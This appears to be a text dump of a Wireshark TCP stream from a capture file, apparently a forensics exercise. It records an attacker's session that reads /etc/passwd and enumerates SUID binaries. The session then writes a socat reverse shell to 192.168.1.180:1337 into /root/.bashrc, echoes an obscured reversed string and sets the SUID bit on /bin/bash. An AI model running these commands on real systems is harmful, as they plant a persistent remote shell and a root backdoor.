 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help